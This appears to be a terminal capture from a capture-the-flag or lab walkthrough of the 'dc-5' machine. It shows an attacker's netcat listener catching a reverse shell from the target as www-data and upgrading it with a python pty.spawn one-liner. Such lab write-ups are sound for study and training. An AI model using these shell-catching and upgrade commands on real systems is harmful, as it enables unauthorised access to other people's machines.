 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.40] 55706
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-5:~/html$